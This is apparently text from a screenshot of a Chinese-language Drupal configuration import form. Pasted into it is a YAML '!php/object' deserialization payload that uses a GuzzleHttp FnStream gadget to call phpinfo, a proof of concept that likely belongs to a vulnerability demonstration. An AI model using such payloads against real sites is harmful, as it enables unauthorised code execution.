 内容 结构 外观 扩展 配置 人员 报告 帮助
配置类型 *
简单配置
配置名称 *
aaa
Enter the name of the configuration file without the .yml extension. (e.g. system.site)
将配置粘贴到此处 *
!php/object "O:24:\"GuzzleHttp\\Psr7\\FnStream\":2:{s:33:\"\0GuzzleHttp\\Psr7\\FnStream\0methods\";a:1:{s:5:\"close\";s:7:\"phpinfo\";}s:9:\"_fn_close\";s:7:\"phpinfo\";}"